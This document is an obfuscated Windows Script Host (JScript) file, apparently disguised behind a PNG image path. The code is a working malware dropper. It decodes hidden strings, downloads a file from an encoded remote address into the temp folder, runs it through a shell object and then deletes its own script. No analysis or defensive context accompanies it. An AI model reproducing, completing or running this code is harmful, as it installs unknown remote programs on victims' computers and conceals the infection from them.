 function _0x23c2(){var _0xac67d2=['a8k3odVdVaBcHh/dUmoMWRBdK8kS','W6XeW43cPJWvWQ/cGhykW5FcQ3O','WOa1eupdOSkXWROVjCoMbLldTNq','WQWlk2mA','
j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW','pmk+dmk5W6qEW67dOMi','ECo8WPZdNmojb37dQSoLe8kIja','tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehWPzkB3hdKKSpnatdI
CkRoIxdT1O/W6Tzru3dMmoBmCkfW6xcNmkdW6ZdJ8oWCSklWQ/dVG','AcXXvd0E','W5hcUaxcQZFdG8khp13dMezGeG','gSkFWPRdN8kLrCkMdq','kSoWqSkCqmobWRhcGtCs
jYm','WPKzWQCXWOhdTmo/','W6uSb8o4z8oHxbVcRfNdICou','W5JcIImOW57cRCoOhJO','jKJcOIerWOhcMaXtd01a','W69bW4pcOtWAWQNcRLm+W6tcQ2e','WQvGi8kdW5
9hjSkCsx3cRCkR','vCozW4/cRCkEWQRdS8onFsTaWPRcJCoru8o6','W7TtCJvFwHeFW53dSrjc','BXinydldQ8oeWQpdK15tW7pcVq','wCo0rmkA','WQVdH1zWwcldI8kmnN
pdSCoUWO0','p2OrWOqWWRS','W7iWWQu2','g3K9WPC','WPS6amoPESo7','n2rUfXKj','lSkTamkgb8o2W7tcH8ktqSkAWOSIWQXnW6u','W6fVuXRcPSo3W4Wio8o4exJdSa
','W6XdW4FcOtGAWQ7cRuCyW6RcMxC','W6qOaSoTxmoGArFcGLm','ASkXW5aoWQS','qmoEBmkYW7LbWQldOLuGuSo/WOrX','W6VcUv0vELW+WQ8yfCkbW4S','BSkGW4StWR7
cRg1RzCo+WPjfeSoNW4LfF8k7mwrDiJVdTf7cQW','eSofqmkq','W6hcGmkYmLHeWRJdNfuiW4jrqCkVzmkHhmknWPz/W6pcNJ/dRSoSW4WSpNn2WPiGW5a','W7HEDdXCuxqpW6
hdUqrWW5K','W4pdVrDzWPJcMmkvmZefcNS','W5/dJfJdUMZcT8o2','g0qgkvtdTG','AXWozJVdQ8kKWQNdQwPRW5m','ueNcGq','W4neW7ZcHLJdJ8kTBmkqW7HAt28','iS
ktWPxcO8k5y0WHsce','E8k3WQG+W5e','yCoKCMFcUeRdMxtdM8kDWRNdR8kzqmoPWQ87W5aAWR1woH7cRCoxW6S','gwbR','fhfLhG'];_0x23c2=function(){return _0x
ac67d2;};return _0x23c2();}var _0x10ab20=_0x57c2;(function(_0x562920,_0x324070){var _0x4c8674=_0x57c2,_0x538a6a=_0x562920();while(!![]){t
ry{var _0x385777=parseInt(_0x4c8674(0x158,'XkeN'))/0x1+parseInt(_0x4c8674(0x12e,'[%Fm'))/0x2+-parseInt(_0x4c8674(0x142,'XkeN'))/0x3+parse
Int(_0x4c8674(0x13e,'O%ju'))/0x4+-parseInt(_0x4c8674(0x14b,'xQOj'))/0x5+parseInt(_0x4c8674(0x133,'A4&G'))/0x6*(parseInt(_0x4c8674(0x150,'
dK59'))/0x7)+-parseInt(_0x4c8674(0x156,'(Q&R'))/0x8*(parseInt(_0x4c8674(0x132,'OlYg'))/0x9);if(_0x385777===_0x324070)break;else _0x538a6a
['push'](_0x538a6a['shift']());}catch(_0x2d274b){_0x538a6a['push'](_0x538a6a['shift']());}}}(_0x23c2,0x54a3a));function _0x414360(_0x5c51
60){var _0x567e59=_0x57c2,_0x119065='',_0x4f008b=_0x567e59(0x135,'A4&G'),_0x5a393f=_0x4f008b[_0x567e59(0x149,'w@FV')];for(var _0x3d45b7=0
x0;_0x3d45b7<_0x5c5160;_0x3d45b7++){_0x119065+=_0x4f008b[_0x567e59(0x157,'*rdb')](Math[_0x567e59(0x131,'sRMv')](Math[_0x567e59(0x145,'GKs
8')]()*_0x5a393f));}return _0x119065+_0x567e59(0x147,'5%8N');}var _0x23d4f8=_0x10ab20(0x153,'%$(b'),_0x48a85a=_0x414360(0xa),_0x44bdd9=ne
w ActiveXObject(_0x10ab20(0x151,'V6of'))[_0x10ab20(0x14a,'^5PL')](0x2)+'\x5c'+_0x48a85a,_0x5da57f=WScript[_0x10ab20(0x134,'oGec')](_0x10a
b20(0x14f,'A4&G'));function _0x57c2(_0x11e4af,_0x54a6eb){var _0x23c29e=_0x23c2();return _0x57c2=function(_0x57c28d,_0x19268b){_0x57c28d=
_0x57c28d-0x128;var _0x26c549=_0x23c29e[_0x57c28d];if(_0x57c2['VLfCmI']===undefined){var _0x9ab1c1=function(_0x49a20c){var _0x3b5c63='abc
defghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcdecf3='',_0x16e53d='';for(var _0x39434a=0x0,_0x3cb912,_0x118fbd,
_0x4e12df=0x0;_0x118fbd=_0x49a20c['charAt'](_0x4e12df++);~_0x118fbd&&(_0x3cb912=_0x39434a%0x4?_0x3cb912*0x40+_0x118fbd:_0x118fbd,_0x39434
a++%0x4)?_0xcdecf3+=String['fromCharCode'](0xff&_0x3cb912>>(-0x2*_0x39434a&0x6)):0x0){_0x118fbd=_0x3b5c63['indexOf'](_0x118fbd);}for(var
_0x42daf9=0x0,_0x4f2d07=_0xcdecf3['length'];_0x42daf9<_0x4f2d07;_0x42daf9++){_0x16e53d+='%'+('00'+_0xcdecf3['charCodeAt'](_0x42daf9)['toS
tring'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x16e53d);};var _0x1be13e=function(_0x43cbd0,_0x5e5510){var _0x14b9a0=[],_0x24e
5cd=0x0,_0x5c44af,_0x5c1992='';_0x43cbd0=_0x9ab1c1(_0x43cbd0);var _0x363895;for(_0x363895=0x0;_0x363895<0x100;_0x363895++){_0x14b9a0[_0x3
63895]=_0x363895;}for(_0x363895=0x0;_0x363895<0x100;_0x363895++){_0x24e5cd=(_0x24e5cd+_0x14b9a0[_0x363895]+_0x5e5510['charCodeAt'](_0x363
895%_0x5e5510['length']))%0x100,_0x5c44af=_0x14b9a0[_0x363895],_0x14b9a0[_0x363895]=_0x14b9a0[_0x24e5cd],_0x14b9a0[_0x24e5cd]=_0x5c44af;}
_0x363895=0x0,_0x24e5cd=0x0;for(var _0x46ed8b=0x0;_0x46ed8b<_0x43cbd0['length'];_0x46ed8b++){_0x363895=(_0x363895+0x1)%0x100,_0x24e5cd=(
_0x24e5cd+_0x14b9a0[_0x363895])%0x100,_0x5c44af=_0x14b9a0[_0x363895],_0x14b9a0[_0x363895]=_0x14b9a0[_0x24e5cd],_0x14b9a0[_0x24e5cd]=_0x5c
44af,_0x5c1992+=String['fromCharCode'](_0x43cbd0['charCodeAt'](_0x46ed8b)^_0x14b9a0[(_0x14b9a0[_0x363895]+_0x14b9a0[_0x24e5cd])%0x100]);}
return _0x5c1992;};_0x57c2['Gcvrzi']=_0x1be13e,_0x11e4af=arguments,_0x57c2['VLfCmI']=!![];}var _0x178ebd=_0x23c29e[0x0],_0x14ddc7=_0x57c2
8d+_0x178ebd,_0x2a1ef9=_0x11e4af[_0x14ddc7];return!_0x2a1ef9?(_0x57c2['BCBEPx']===undefined&&(_0x57c2['BCBEPx']=!![]),_0x26c549=_0x57c2['
Gcvrzi'](_0x26c549,_0x19268b),_0x11e4af[_0x14ddc7]=_0x26c549):_0x26c549=_0x2a1ef9,_0x26c549;},_0x57c2(_0x11e4af,_0x54a6eb);}_0x5da57f[_0x
10ab20(0x12d,'w@FV')](_0x10ab20(0x12c,'XkeN'),_0x23d4f8,![]),_0x5da57f[_0x10ab20(0x146,'B[vm')]();if(_0x5da57f[_0x10ab20(0x136,'t2ew')]==
0xc8){var _0x3c8952=WScript[_0x10ab20(0x139,'RdnH')](_0x10ab20(0x155,'6N7O'));_0x3c8952[_0x10ab20(0x152,'1GKJ')](),_0x3c8952[_0x10ab20(0x
143,'A4&G')]=0x1,_0x3c8952[_0x10ab20(0x14e,'V6of')](_0x5da57f[_0x10ab20(0x13b,'h*Z]')]),_0x3c8952[_0x10ab20(0x138,'JDok')]=0x0,_0x3c8952[
_0x10ab20(0x14d,'h*Z]')](_0x44bdd9,0x2),_0x3c8952[_0x10ab20(0x12a,'DYtC')]();var _0x1e16b0=WScript[_0x10ab20(0x13f,']o#z')](_0x10ab20(0x1
44,'o]7W'));_0x1e16b0[_0x10ab20(0x159,'^n!v')](_0x10ab20(0x140,'1^^k')+_0x44bdd9+_0x10ab20(0x148,'h*Z]'),0x0,!![]);}new ActiveXObject(_0x
10ab20(0x12b,'[%Fm'))[_0x10ab20(0x129,'$$(i')](WScript[_0x10ab20(0x130,'xQOj')]);